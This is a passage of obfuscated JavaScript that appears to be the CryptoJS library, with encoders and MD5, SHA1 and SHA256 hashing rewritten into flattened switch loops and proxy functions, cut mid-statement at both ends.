s=r.VERtM.split("|"),h=0,i,o,t,f,u,e;!![];){switch(s[h++]){case"0":this.sigBytes+=u;continue;case"1":i=this.sigBytes;continue;case"2":if(r.UWoSn(i,4))for(t=0;r.feRAj(t,u);t++)o=r.pejlk(r.CeHPG(e[r.Vujgk(t,2)],r.sHRxB(24,r.vaKAp(r.UWoSn(t,4),8))),255),f[r.Vujgk(r.TbUeQ(i,t),2)]|=r.lHCMZ(o,r.PPoHW(24,r.VrICx(r.yAzBb(r.lUlEa(i,t),4),8)));else for(t=0;r.feRAj(t,u);t+=4)f[r.Vujgk(r.lUlEa(i,t),2)]=e[r.BNjot(t,2)];continue;case"3":f=this.words;continue;case"4":u=n.sigBytes;continue;case"5":e=n.words;continue;case"6":return this;case"7":this.clamp();continue}break}},clamp:function(){var i=this.words,n=this.sigBytes;i[r.BNjot(n,2)]&=r.lHCMZ(4294967295,r.PPoHW(32,r.VrICx(r.ZfPtp(n,4),8)));i.length=t.ceil(r.nZfrG(n,4))},clone:function(){var n=u.clone.call(this);return n.words=this.words.slice(0),n},random:function(n){for(var i,u=[],s=function(n){for(var e=r.CMnKi.split("|"),o=0,f,n,u,i;!![];){switch(e[o++]){case"0":f=4294967295;continue;case"1":n=n;continue;case"2":u=987654321;continue;case"3":i={DKqEe:r.fPVOb,xePrp:function(n,t){return r.pYBsF(n,t)},SeMBL:function(n,t){return r.fKwFr(n,t)},PNXmO:function(n,t){return r.VrICx(n,t)},ujRpn:function(n,t){return r.RHslW(n,t)},wUPLV:function(n,t){return r.ARDDi(n,t)},gdKVc:function(n,t){return r.RhJka(n,t)},GjSXC:function(n,t){return r.GcCOb(n,t)}};continue;case"4":return function(){for(var e=i.DKqEe.split("|"),o=0,r;!![];){switch(e[o++]){case"0":n=i.xePrp(i.SeMBL(i.PNXmO(18e3,i.xePrp(n,65535)),i.ujRpn(n,16)),f);continue;case"1":r/=4294967296;continue;case"2":r+=.5;continue;case"3":u=i.wUPLV(i.SeMBL(i.PNXmO(36969,i.wUPLV(u,65535)),i.ujRpn(u,16)),f);continue;case"4":r=i.wUPLV(i.SeMBL(i.gdKVc(u,16),n),f);continue;case"5":return i.PNXmO(r,i.GjSXC(t.random(),.5)?1:-1)}break}}}break}},e=0,o;r.feRAj(e,n);e+=4)i=r.csjiP(s,r.VrICx(o||t.random(),4294967296)),o=r.VrICx(r.ZjcII(i),987654071),u.push(r.ZZzKF(r.JYlvL(r.AXCod(i),4294967296),0));return new f.init(u,n)}}),s=e.enc={},a=s.Hex={stringify:function(t){for(var o=n.jPCUw.split("|"),s=0,f,r,e,i,u;!![];){switch(o[s++]){case"0":f=t.sigBytes;continue;case"1":r=[];continue;case"2":e=t.words;continue;case"3":for(i=0;n.oRLTC(i,f);i++)u=n.PVkFy(n.NnhAn(e[n.NnhAn(i,2)],n.odPUZ(24,n.DubQb(n.sHpRI(i,4),8))),255),r.push(n.NnhAn(u,4).toString(16)),r.push(n.PVkFy(u,15).toString(16));continue;case"4":return r.join("")}break}},parse:function(n){for(var i=n.length,u=[],t=0;r.feRAj(t,i);t+=2)u[r.QIYqE(t,3)]|=r.TqgfO(r.hMSKs(parseInt,n.substr(t,2),16),r.PPoHW(24,r.CCTUs(r.ZfPtp(t,8),4)));return new f.init(u,r.nZfrG(i,2))}},h=s.Latin1={stringify:function(n){for(var o=r.VIqZT.split("|"),s=0,u,i,t,f,e;!![];){switch(o[s++]){case"0":u=n.sigBytes;continue;case"1":return i.join("");case"2":i=[];continue;case"3":for(t=0;r.feRAj(t,u);t++)f=r.Vufkz(r.TgmwY(e[r.ivtXF(t,2)],r.PPoHW(24,r.CCTUs(r.ZfPtp(t,4),8))),255),i.push(String.fromCharCode(f));continue;case"4":e=n.words;continue}break}},parse:function(t){for(var r=t.length,u=[],i=0;n.oRLTC(i,r);i++)u[n.NnhAn(i,2)]|=n.UJcdK(n.PVkFy(t.charCodeAt(i),255),n.odPUZ(24,n.lXyKG(n.sHpRI(i,4),8)));return new f.init(u,r)}},v=s.Utf8={stringify:function(t){try{return n.JSBCL(decodeURIComponent,n.JSBCL(escape,h.stringify(t)))}catch(i){throw new Error(n.aPWJw);}},parse:function(n){return h.parse(r.csjiP(unescape,r.EFiKH(encodeURIComponent,n)))}},c=o.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init;this._nDataBytes=0},_append:function(t){n.gvubB(typeof t,n.VfmTe)&&(t=v.parse(t));this._data.concat(t);this._nDataBytes+=t.sigBytes},_process:function(i){for(var y=n.mFYij.split("|"),p=0,a,h,e,c,r,o,l,u,s,v;!![];){switch(y[p++]){case"0":u=i?t.ceil(u):t.max(n.odPUZ(n.Gxbic(u,0),this._minBufferSize),0);continue;case"1":a=n.CYqRc(o,4);continue;case"2":h=t.min(n.xBRmy(r,4),l);continue;case"3":e=this._data;continue;case"4":return new f.init(v,h);case"5":c=e.words;continue;case"6":r=n.xBRmy(u,o);continue;case"7":o=this.blockSize;continue;case"8":l=e.sigBytes;continue;case"9":u=n.XAeuo(l,a);continue;case"10":if(r){for(s=0;n.oRLTC(s,r);s+=o)this._doProcessBlock(c,s);v=c.splice(0,r);e.sigBytes-=h}continue}break}},clone:function(){var n=u.clone.call(this);return n._data=this._data.clone(),n},_minBufferSize:0}),p=o.Hasher=c.extend({cfg:u.extend(),init:function(n){this.cfg=this.cfg.extend(n);this.reset()},reset:function(){c.reset.call(this);this._doReset()},update:function(n){return this._append(n),this._process(),this},finalize:function(n){n&&this._append(n);return this._doFinalize()},blockSize:n.VnmeP(512,32),_createHelper:function(n){return function(t,i){return new n.init(i).finalize(t)}},_createHmacHelper:function(n){return function(t,i){return new y.HMAC.init(n,i).finalize(t)}}}),y=e.algo={};return e}(Math);return function(){function o(t,i,r){for(var s,h,o=[],e=0,u=0;n.mLAoU(u,i);u++)n.zUDbM(u,4)&&(s=n.vpFHS(r[t.charCodeAt(n.lNSZM(u,1))],n.SjVoY(n.FjgqK(u,4),2)),h=n.bPtxA(r[t.charCodeAt(u)],n.KcjGh(6,n.SjVoY(n.cWBts(u,4),2))),o[n.dwbpr(e,2)]|=n.vpFHS(n.ctUWq(s,h),n.KcjGh(24,n.SjVoY(n.faSyZ(e,4),8))),e++);return f.create(o,e)}var i={uazxL:n.pbizV,VwpNh:function(t,i){return n.ArLZt(t,i)},WrKXx:n.YQTsb,iYzZk:function(t,i){return n.xUxfG(t,i)},MuqVL:function(t,i){return n.vpFHS(t,i)},JtzKy:function(t,i){return n.qBHvL(t,i)},PXHFL:function(t,i){return n.UtuCv(t,i)},MTBMN:function(t,i){return n.dwbpr(t,i)},boSPX:function(t,i){return n.KcjGh(t,i)},JFIjm:function(t,i){return n.SjVoY(t,i)},zEkDW:function(t,i){return n.faSyZ(t,i)},vKMVD:function(t,i){return n.UtuCv(t,i)},rIosA:function(t,i){return n.CIFnL(t,i)},aUGeb:function(t,i){return n.xbDHy(t,i)},rhBgD:function(t,i){return n.cVEMo(t,i)},GwTxG:function(t,i){return n.KcjGh(t,i)},pJZUZ:function(t,i){return n.SjVoY(t,i)},arAbE:function(t,i){return n.ArLZt(t,i)},UXZGP:function(t,i){return n.rOkAY(t,i)},CRWpL:function(t,i){return n.OydSN(t,i)},FIgMr:function(t,i){return n.UtuCv(t,i)},PPSDz:function(t,i){return n.OydSN(t,i)},qIixU:function(t,i){return n.MSeHA(t,i)},gmdLQ:function(t,i){return n.GviZZ(t,i)},MdOSF:function(t,i){return n.fZwYm(t,i)},JQTTY:function(t,i){return n.fZwYm(t,i)},LJaAf:function(t,i){return n.cmaWj(t,i)},MhssP:function(t,i){return n.OydSN(t,i)},DOImm:function(t,i){return n.faSyZ(t,i)},YinoU:function(t,i){return n.faSyZ(t,i)}},r=t,u=r.lib,f=u.WordArray,e=r.enc,s=e.Base64={stringify:function(n){for(var p=i.uazxL.split("|"),w=0,e,f,t,h,c,l,a,v,r,y,o,u,s;!![];){switch(p[w++]){case"0":e=this._map;continue;case"1":f=n.words;continue;case"2":for(t=0;i.VwpNh(t,s);t+=3)for(h=i.WrKXx.split("|"),c=0;!![];){switch(h[c++]){case"0":l=i.iYzZk(i.iYzZk(i.MuqVL(a,16),i.JtzKy(y,8)),v);continue;case"1":a=i.PXHFL(i.MTBMN(f[i.MTBMN(t,2)],i.boSPX(24,i.JFIjm(i.zEkDW(t,4),8))),255);continue;case"2":v=i.vKMVD(i.rIosA(f[i.aUGeb(i.rhBgD(t,2),2)],i.GwTxG(24,i.pJZUZ(i.zEkDW(i.rhBgD(t,2),4),8))),255);continue;case"3":for(r=0;i.VwpNh(r,4)&&i.arAbE(i.UXZGP(t,i.CRWpL(r,.75)),s);r++)u.push(e.charAt(i.FIgMr(i.aUGeb(l,i.PPSDz(6,i.qIixU(3,r))),63)));continue;case"4":y=i.gmdLQ(i.MdOSF(f[i.JQTTY(i.LJaAf(t,1),2)],i.qIixU(24,i.MhssP(i.DOImm(i.LJaAf(t,1),4),8))),255);continue}break}continue;case"3":o=e.charAt(64);continue;case"4":u=[];continue;case"5":return u.join("");case"6":n.clamp();continue;case"7":s=n.sigBytes;continue;case"8":if(o)while(i.YinoU(u.length,4))u.push(o);continue}break}},parse:function(t){for(var h=n.IMYdU.split("|"),c=0,f,i,e,r,s,u;!![];){switch(h[c++]){case"0":e&&(f=t.indexOf(e),n.ZhYNy(f,-1)&&(s=f));continue;case"1":return n.IVniB(o,t,s,r);case"2":if(!r)for(r=this._reverseMap=[],i=0;n.LhaUb(i,u.length);i++)r[u.charCodeAt(i)]=i;continue;case"3":e=u.charAt(64);continue;case"4":r=this._reverseMap;continue;case"5":s=t.length;continue;case"6":u=this._map;continue}break}},_map:n.XikvN}}(),function(i){function u(t,i,r,u,f,e,o){var s=n.HflpT(n.HflpT(n.HflpT(t,n.VPewp(n.QWyAO(i,r),n.QWyAO(~i,u))),f),o);return n.MJcLP(n.eixkw(n.kNCUt(s,e),n.KNAlh(s,n.MSeHA(32,e))),i)}function f(n,t,i,r,u,f,e){var o=s.JayiC(s.OjPMs(s.OjPMs(n,s.rcIwo(s.osdQv(t,r),s.PbCUC(i,~r))),u),e);return s.gwReO(s.rcIwo(s.VbIKf(o,f),s.SnjGg(o,s.CMnaH(32,f))),t)}function e(t,i,r,u,f,e,o){var s=n.dMCQq(n.wruVK(n.wruVK(t,n.XvhSh(n.XvhSh(i,r),u)),f),o);return n.wruVK(n.eixkw(n.kNCUt(s,e),n.KNAlh(s,n.fvPfP(32,e))),i)}function o(t,i,r,u,f,e,o){var s=n.yQywY(n.VlfuH(n.hFTbO(t,n.AKNjx(r,n.ypJDT(i,~u))),f),o);return n.hFTbO(n.QqHGY(n.kNCUt(s,e),n.KNAlh(s,n.fvPfP(32,e))),i)}var s={JayiC:function(t,i){return n.hFTbO(t,i)},OjPMs:function(t,i){return n.RTdHb(t,i)},rcIwo:function(t,i){return n.QqHGY(t,i)},osdQv:function(t,i){return n.QWyAO(t,i)},PbCUC:function(t,i){return n.QWyAO(t,i)},gwReO:function(t,i){return n.RTdHb(t,i)},VbIKf:function(t,i){return n.kNCUt(t,i)},SnjGg:function(t,i){return n.SkNXK(t,i)},CMnaH:function(t,i){return n.fvPfP(t,i)}},h=t,a=h.lib,v=a.WordArray,c=a.Hasher,y=h.algo,r=[],l;(function(){for(var t=0;n.lTvHW(t,64);t++)r[t]=n.YFQty(n.eHTph(i.abs(i.sin(n.cmaWj(t,1))),4294967296),0)})();l=y.MD5=c.extend({_doReset:function(){this._hash=new v.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,i){for(var lt=n.CAchV.split("|"),at=0,v,s,h,y,p,w,b,ht,ct,k,d,g,a,nt,tt,c,it,rt,ut,ft,et,ot,st,l;!![];){switch(lt[at++]){case"0":v=t[n.cmaWj(i,12)];continue;case"1":l=n.wMGKF(o,l,c,s,h,rt,6,r[60]);continue;case"2":s=n.wMGKF(f,s,h,l,c,tt,14,r[26]);continue;case"3":h=n.wTvvE(o,h,l,c,s,ut,10,r[49]);continue;case"4":l=n.zdlfN(o,l,c,s,h,ot,6,r[48]);continue;case"5":s=a[2];continue;case"6":s=n.wqWCF(e,s,h,l,c,tt,16,r[42]);continue;case"7":h=n.wqWCF(f,h,l,c,s,b,9,r[17]);continue;case"8":h=n.jXkwB(f,h,l,c,s,w,9,r[29]);continue;case"9":h=a[3];continue;case"10":a[2]=n.YFQty(n.cmaWj(a[2],s),0);continue;case"11":l=n.cugKP(o,l,c,s,h,v,6,r[52]);continue;case"12":l=n.WfoKg(e,l,c,s,h,p,4,r[36]);continue;case"13":l=n.EddsB(u,l,c,s,h,ft,7,r[8]);continue;case"14":c=n.IiGNa(f,c,s,h,l,rt,20,r[23]);continue;case"15":y=t[n.SDkgH(i,14)];continue;case"16":a[0]=n.IsJeQ(n.BkwYU(a[0],l),0);continue;case"17":p=t[n.gtdiz(i,1)];continue;case"18":a[3]=n.IsJeQ(n.rOUiQ(a[3],h),0);continue;case"19":w=t[n.rOUiQ(i,2)];continue;case"20":b=t[n.rOUiQ(i,6)];continue;case"21":for(ht=0;n.lTvHW(ht,16);ht++)ct=n.Ponkr(i,ht),k=t[ct],t[ct]=n.xLdTu(n.GviZZ(n.xLdTu(n.qBHvL(k,8),n.vyVfi(k,24)),16711935),n.bInJs(n.rpcOA(n.qBHvL(k,24),n.UtSPH(k,8)),4278255360));continue;case"22":s=n.ulTSd(o,s,h,l,c,it,15,r[54]);continue;case"23":s=n.cqYLt(f,s,h,l,c,st,14,r[18]);continue;case"24":d=t[n.Ponkr(i,5)];continue;case"25":h=n.cqYLt(u,h,l,c,s,nt,12,r[9]);continue;case"26":g=t[n.Ponkr(i,15)];continue;case"27":s=n.zHQAk(o,s,h,l,c,y,15,r[50]);continue;case"28":c=n.Bmofj(u,c,s,h,l,ut,22,r[7]);continue;case"29":l=n.KHnCD(e,l,c,s,h,et,4,r[40]);continue;case"30":s=n.CxQAt(u,s,h,l,c,b,17,r[6]);continue;case"31":s=n.CxQAt(f,s,h,l,c,g,14,r[22]);continue;case"32":a[1]=n.xKdQZ(n.UEnXx(a[1],c),0);continue;case"33":c=n.CxQAt(f,c,s,h,l,ft,20,r[27]);continue;case"34":s=n.VnUSa(o,s,h,l,c,b,15,r[58]);continue;case"35":l=n.MLUWe(f,l,c,s,h,p,5,r[16]);continue;case"36":a=this._hash.words;continue;case"37":nt=t[n.UEnXx(i,9)];continue;case"38":l=n.mmmKv(u,l,c,s,h,v,7,r[12]);continue;case"39":l=n.mmmKv(f,l,c,s,h,d,5,r[20]);continue;case"40":c=n.mmmKv(f,c,s,h,l,ot,20,r[19]);continue;case"41":h=n.mmmKv(f,h,l,c,s,y,9,r[25]);continue;case"42":s=n.mmmKv(e,s,h,l,c,st,16,r[34]);continue;case"43":h=n.gWcbF(u,h,l,c,s,p,12,r[1]);continue;case"44":c=n.gWcbF(o,c,s,h,l,d,21,r[51]);continue;case"45":tt=t[n.nFGTa(i,3)];continue;case"46":h=n.gWcbF(u,h,l,c,s,et,12,r[13]);continue;case"47":h=n.gWcbF(f,h,l,c,s,it,9,r[21]);continue;case"48":l=n.xdmps(u,l,c,s,h,ot,7,r[0]);continue;case"49":s=n.JEDAj(o,s,h,l,c,w,15,r[62]);continue;case"50":h=n.IbUer(e,h,l,c,s,rt,11,r[37]);continue;case"51":l=n.IbUer(u,l,c,s,h,rt,7,r[4]);continue;case"52":c=a[1];continue;case"53":h=n.sdmhD(e,h,l,c,s,ot,11,r[41]);continue;case"54":it=t[n.YcWbi(i,10)];continue;case"55":l=n.JkVxv(f,l,c,s,h,et,5,r[28]);continue;case"56":c=n.JkVxv(e,c,s,h,l,y,23,r[35]);continue;case"57":c=n.dHgyE(e,c,s,h,l,w,23,r[47]);continue;case"58":c=n.dHgyE(u,c,s,h,l,st,22,r[11]);continue;case"59":h=n.dHgyE(u,h,l,c,s,d,12,r[5]);continue;case"60":c=n.IWTVH(e,c,s,h,l,it,23,r[39]);continue;case"61":s=n.nZShv(u,s,h,l,c,it,17,r[10]);continue;case"62":c=n.CqDDS(o,c,s,h,l,et,21,r[59]);continue;case"63":l=n.CqDDS(o,l,c,s,h,ft,6,r[56]);continue;case"64":rt=t[n.YcWbi(i,4)];continue;case"65":h=n.uiDxM(e,h,l,c,s,v,11,r[45]);continue;case"66":h=n.AfNBI(o,h,l,c,s,st,10,r[61]);continue;case"67":ut=t[n.BpQGr(i,7)];continue;case"68":s=n.AfNBI(u,s,h,l,c,w,17,r[2]);continue;case"69":ft=t[n.BpQGr(i,8)];continue;case"70":c=n.AfNBI(e,c,s,h,l,b,23,r[43]);continue;case"71":h=n.mSbDc(o,h,l,c,s,tt,10,r[53]);continue;case"72":et=t[n.BpQGr(i,13)];continue;case"73":l=n.mSbDc(f,l,c,s,h,nt,5,r[24]);continue;case"74":h=n.mSbDc(e,h,l,c,s,ft,11,r[33]);continue;case"75":ot=t[n.NhAhY(i,0)];continue;case"76":s=n.QOhHL(e,s,h,l,c,ut,16,r[38]);continue;case"77":st=t[n.YpeaY(i,11)];continue;case"78":l=a[0];continue;case"79":c=n.rTXZP(o,c,s,h,l,nt,21,r[63]);continue;case"80":l=n.rTXZP(e,l,c,s,h,d,4,r[32]);continue;case"81":s=n.rTXZP(e,s,h,l,c,g,16,r[46]);continue;case"82":c=n.rTXZP(f,c,s,h,l,v,20,r[31]);continue;case"83":c=n.LYEWM(u,c,s,h,l,g,22,r[15]);continue;case"84":c=n.LYEWM(u,c,s,h,l,tt,22,r[3]);continue;case"85":s=n.LYEWM(u,s,h,l,c,y,17,r[14]);continue;case"86":h=n.LYEWM(o,h,l,c,s,g,10,r[57]);continue;case"87":l=n.XCIBQ(e,l,c,s,h,nt,4,r[44]);continue;case"88":s=n.phfLp(f,s,h,l,c,ut,14,r[30]);continue;case"89":c=n.HPxXZ(o,c,s,h,l,p,21,r[55]);continue}break}},_doFinalize:function(){for(var a=n.YOjLc.split("|"),v=0,t,r,h,c,u,f,l,s,e,o;!![];){switch(a[v++]){case"0":for(t=0;n.lTvHW(t,4);t++)r=l[t],l[t]=n.hToZb(n.yJkxm(n.VFziR(n.QiJxw(r,8),n.UtSPH(r,24)),16711935),n.ZsnBh(n.VFziR(n.QiJxw(r,24),n.fSYfB(r,8)),4278255360));continue;case"1":u[n.ZjBmM(f,5)]|=n.QiJxw(128,n.MSeHA(24,n.faSyZ(f,32)));continue;case"2":h=n.SawNf(this._nDataBytes,8);continue;case"3":c=this._hash;continue;case"4":s.sigBytes=n.bcMEg(n.sWBys(u.length,1),4);continue;case"5":this._process();continue;case"6":u=s.words;continue;case"7":f=n.bcMEg(s.sigBytes,8);continue;case"8":u[n.SeVom(n.QiJxw(n.stVQh(n.NWwiV(f,64),9),4),14)]=n.GFzcJ(n.ZsnBh(n.GFzcJ(n.QiJxw(e,8),n.stVQh(e,24)),16711935),n.ZsnBh(n.GFzcJ(n.RoLbR(e,24),n.RtMPa(e,8)),4278255360));continue;case"9":l=c.words;continue;case"10":s=this._data;continue;case"11":e=h;continue;case"12":return c;case"13":o=i.floor(n.FqPUH(h,4294967296));continue;case"14":u[n.QcaGu(n.RoLbR(n.DarhE(n.HflpT(f,64),9),4),15)]=n.VPewp(n.KdGrc(n.VPewp(n.RoLbR(o,8),n.DarhE(o,24)),16711935),n.KdGrc(n.VPewp(n.RoLbR(o,24),n.KNAlh(o,8)),4278255360));continue}break}},clone:function(){var n=c.clone.call(this);return n._hash=this._hash.clone(),n}});h.MD5=c._createHelper(l);h.HmacMD5=c._createHmacHelper(l)}(Math),function(){for(var h=n.GnLgz.split("|"),c=0,f,r,o,i,s,u,e;!![];){switch(h[c++]){case"0":f=o.SHA1=u.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,r){for(var p=n.dCQgH.split("|"),w=0,u,o,e,f,v,y,l,a,h,c,s;!![];){switch(p[w++]){case"0":u=this._hash.words;continue;case"1":o=u[3];continue;case"2":e=u[1];continue;case"3":for(f=0;n.WPxya(f,80);f++)for(v=n.CMbSi.split("|"),y=0;!![];){switch(v[y++]){case"0":h=a;continue;case"1":n.WPxya(f,16)?i[f]=n.QVIXl(t[n.RTdHb(r,f)],0):(l=n.AKNjx(n.HcmkO(n.HcmkO(i[n.fvPfP(f,3)],i[n.lqqYt(f,8)]),i[n.vIaDt(f,14)]),i[n.VPuyk(f,16)]),i[f]=n.XdvpY(n.AjOPu(l,1),n.cjWQt(l,31)));continue;case"2":a=n.xotTS(n.xotTS(n.XdvpY(n.Mdjju(h,5),n.cjWQt(h,27)),c),i[f]);continue;case"3":a+=n.ySBGi(f,20)?n.xotTS(n.otGUV(n.PekMA(e,s),n.PekMA(~e,o)),1518500249):n.AUOjk(f,40)?n.xotTS(n.nVHew(n.nVHew(e,s),o),1859775393):n.AUOjk(f,60)?n.VPuyk(n.QBdJP(n.QBdJP(n.PekMA(e,s),n.PekMA(e,o)),n.pvllC(s,o)),1894007588):n.VPuyk(n.nVHew(n.eAdzJ(e,s),o),899497514);continue;case"4":c=o;continue;case"5":e=h;continue;case"6":o=s;continue;case"7":s=n.QBdJP(n.Mdjju(e,30),n.YwYav(e,2));continue}break}continue;case"4":u[3]=n.QBdJP(n.xotTS(u[3],o),0);continue;case"5":u[0]=n.onsIF(n.xotTS(u[0],h),0);continue;case"6":u[2]=n.ESncb(n.xotTS(u[2],s),0);continue;case"7":u[1]=n.ESncb(n.xotTS(u[1],e),0);continue;case"8":h=u[0];continue;case"9":c=u[4];continue;case"10":u[4]=n.ESncb(n.xotTS(u[4],c),0);continue;case"11":s=u[2];continue}break}},_doFinalize:function(){for(var f=n.lCrzX.split("|"),e=0,t,r,i,u;!![];){switch(f[e++]){case"0":i[n.HwQxX(t,5)]|=n.Mdjju(128,n.VPuyk(24,n.BXRiu(t,32)));continue;case"1":this._process();continue;case"2":t=n.GIsdK(r.sigBytes,8);continue;case"3":r.sigBytes=n.GIsdK(i.length,4);continue;case"4":r=this._data;continue;case"5":i[n.LbKXo(n.Mdjju(n.HwQxX(n.RUhEC(t,64),9),4),15)]=u;continue;case"6":i=r.words;continue;case"7":return this._hash;case"8":i[n.EWzFp(n.Mdjju(n.HwQxX(n.XRFNU(t,64),9),4),14)]=Math.floor(n.FqPUH(u,4294967296));continue;case"9":u=n.GIsdK(this._nDataBytes,8);continue}break}},clone:function(){var n=u.clone.call(this);return n._hash=this._hash.clone(),n}});continue;case"1":r=t;continue;case"2":o=r.algo;continue;case"3":i=[];continue;case"4":s=e.WordArray;continue;case"5":r.HmacSHA1=u._createHmacHelper(f);continue;case"6":r.SHA1=u._createHelper(f);continue;case"7":u=e.Hasher;continue;case"8":e=r.lib;continue}break}}(),function(i){var r={OwELS:function(t,i){return n.QXwcS(t,i)},TEhWU:function(t,i){return n.MPoCx(t,i)},FgTsY:n.OzscW,VAGxQ:function(t,i){return n.ahDGe(t,i)},TuRED:function(t,i){return n.cDKWR(t,i)},HBNal:function(t,i){return n.hITLC(t,i)},GOPLq:function(t,i){return n.GIsdK(t,i)},rBiQj:function(t,i){return n.uJkrg(t,i)},XiqHb:function(t,i){return n.uJkrg(t,i)},kKwxy:function(t,i){return n.PiRrI(t,i)},ZDSwf:function(t,i){return n.cDKWR(t,i)},eRmUj:function(t,i){return n.KyGWg(t,i)},HUrSB:function(t,i){return n.WnBoh(t,i)},JVoOZ:function(t,i){return n.PiRrI(t,i)},qPNtQ:function(t,i){return n.VsXAc(t,i)},jcYng:function(t,i){return n.NPpTI(t,i)}},f=t,s=f.lib,l=s.WordArray,e=s.Hasher,a=f.algo,h=[],c=[],u,o;(function(){function o(n){for(var u=i.sqrt(n),t=2;r.OwELS(t,u);t++)if(!r.TEhWU(n,t))return![];return!![]}function e(n){return u.nPMIX(u.WRVZs(u.FzkRY(n,u.nPMIX(n,0)),4294967296),0)}for(var u={nPMIX:function(t,i){return n.dXYGq(t,i)},WRVZs:function(t,i){return n.GIsdK(t,i)},FzkRY:function(t,i){return n.rAbdt(t,i)}},f=2,t=0;n.AUOjk(t,64);)n.uIRHD(o,f)&&(n.EXQEf(t,8)&&(h[t]=n.uIRHD(e,i.pow(f,n.FqPUH(1,2)))),c[t]=n.lYpDB(e,i.pow(f,n.FqPUH(1,3))),t++),f++})();u=[];o=a.SHA256=e.extend({_doReset:function(){this._hash=new l.init(h.slice(0))},_doProcessBlock:function(t,i){for(var st=n.YGnXp.split("|"),ht=0,e,p,w,s,v,f,k,d,b,g,nt,tt,it,rt,ut,h,l,ft,et,ot,r,y,o,a;!![];){switch(st[ht++]){case"0":r[2]=n.dXYGq(n.cUSXG(r[2],s),0);continue;case"1":e=r[4];continue;case"2":p=r[7];continue;case"3":r[7]=n.dXYGq(n.cUSXG(r[7],p),0);continue;case"4":w=r[3];continue;case"5":s=r[2];continue;case"6":v=r[6];continue;case"7":r[4]=n.MOLXn(n.QMzwS(r[4],e),0);continue;case"8":for(f=0;n.OQgPe(f,64);f++)for(k=n.uvhAB.split("|"),d=0;!![];){switch(k[d++]){case"0":b=n.QMzwS(n.QMzwS(n.QMzwS(n.GHNUt(p,g),nt),c[f]),u[f]);continue;case"1":y=e;continue;case"2":o=n.MOLXn(n.GHNUt(b,ft),0);continue;case"3":s=a;continue;case"4":a=o;continue;case"5":g=n.SsfNl(n.KijaB(n.NlcXp(n.Mdjju(e,26),n.LVpRa(e,6)),n.bqRlz(n.Mdjju(e,21),n.LVpRa(e,11))),n.bqRlz(n.Mdjju(e,7),n.bKYLj(e,25)));continue;case"6":nt=n.WypaT(n.pvllC(e,y),n.uBToD(~e,v));continue;case"7":p=v;continue;case"8":if(n.jmPLP(f,16))u[f]=n.QweDq(t[n.GHNUt(i,f)],0);else for(tt=n.jrdZJ.split("|"),it=0;!![];){switch(tt[it++]){case"0":rt=n.xMFRQ(n.jHFXj(n.ccgiu(n.Mdjju(h,25),n.cmbIY(h,7)),n.ccgiu(n.XlaHQ(h,14),n.uqmIL(h,18))),n.uqmIL(h,3));continue;case"1":ut=n.jHFXj(n.jHFXj(n.JJSKf(n.VcXUZ(l,15),n.Xzjxo(l,17)),n.JJSKf(n.NqOck(l,13),n.QKWuP(l,19))),n.lazCm(l,10));continue;case"2":u[f]=n.YVBFQ(n.YVBFQ(n.YVBFQ(rt,u[n.rAbdt(f,7)]),ut),u[n.UYQXY(f,16)]);continue;case"3":h=u[n.UYQXY(f,15)];continue;case"4":l=u[n.KyGWg(f,2)];continue}break}continue;case"9":ft=n.YVBFQ(et,ot);continue;case"10":e=n.dlmml(n.triGN(w,b),0);continue;case"11":et=n.fZAta(n.Ahidp(n.dTPQx(n.NqOck(o,30),n.jlZKj(o,2)),n.HAvrW(n.QlkyT(o,19),n.jlZKj(o,13))),n.HAvrW(n.cDKWR(o,10),n.hITLC(o,22)));continue;case"12":w=s;continue;case"13":v=y;continue;case"14":ot=n.Ahidp(n.Ahidp(n.uBToD(o,a),n.uBToD(o,s)),n.EAVMR(a,s));continue}break}continue;case"9":r=this._hash.words;continue;case"10":y=r[5];continue;case"11":r[6]=n.lOhkC(n.triGN(r[6],v),0);continue;case"12":r[5]=n.ronLF(n.ceKQU(r[5],y),0);continue;case"13":o=r[0];continue;case"14":a=r[1];continue;case"15":r[0]=n.ronLF(n.AiiVq(r[0],o),0);continue;case"16":r[1]=n.ronLF(n.lRrgL(r[1],a),0);continue;case"17":r[3]=n.nfMrh(n.lRrgL(r[3],w),0);continue}break}},_doFinalize:function(){for(var e=r.FgTsY.split("|"),o=0,n,u,t,f;!![];){switch(e[o++]){case"0":n=u.words;continue;case"1":u=this._data;continue;case"2":this._process();continue;case"3":n[r.VAGxQ(r.TuRED(r.HBNal(r.VAGxQ(t,64),9),4),15)]=f;continue;case"4":t=r.GOPLq(u.sigBytes,8);continue;case"5":u.sigBytes=r.rBiQj(n.length,4);continue;case"6":f=r.XiqHb(this._nDataBytes,8);continue;case"7":return this._hash;case"8":n[r.kKwxy(t,5)]|=r.ZDSwf(128,r.eRmUj(24,r.TEhWU(t,32)));continue;case"9":n[r.VAGxQ(r.HUrSB(r.JVoOZ(r.qPNtQ(t,64),9),4),14)]=i.floor(r.jcYng(f,4294967296));continue}break}},clone:function(){var n=e.clone.call(this);return n._hash=this._hash.clone(),n}});f.SHA256=e._createHelper(o);f.HmacSHA256=e._createHmacHelper(o)}(Math),function(){function e(t){return n.LJpII(n.THtvp(n.vFpED(t,8),4278255360),n.THtvp(n.PiRrI(t,8),16711935))}var i={grbth:n.BIysT,RAjdO:function(t,i){return n.jmPLP(t,i)},snYxn:function(t,i){return n.THtvp(t,i)},mnjUo:function(t,i){return n.PiRrI(t,i)},XXBDR:function(t,i){return n.PiRrI(t,i)},aOPwm:function(t,i){return n.HeXQa(t,i)},KcmqK:function(t,i){return n.uJkrg(t,i)},DxvtZ:function(t,i){return n.HoeIG(t,i)},asKmQ:function(t,i){return n.jmPLP(t,i)},wuNgN:function(t,i){return n.lIUuc(t,i)},lGYIK:function(t,i){return n.ZOeZu(t,i)},xzxKJ:function(t,i){return n.HeXQa(t,i)},nAHwi:function(t,i){return n.uJkrg(t,i)},mijqG:n.JMnVg,HKsMA:function(t,i){return n.NDiCT(t,i)},LuvEU:function(t,i){return n.CpcNA(t,i)},PHxAJ:function(t,i){return n.jmPLP(t,i)},fvdMG:function(t,i){return n.fCPLA(t,i)},NHBGg:function(t,i){return n.SsQFL(t,i)},RfxRe:function(t,i){return n.BqEoP(t,i)},jCOZa:function(t,i){return n.kauEt(t,i)}},u=t,o=u.lib,f=o.WordArray,r=u.enc,s=r.Utf16=r.Utf16BE={stringify:function(n){for(var 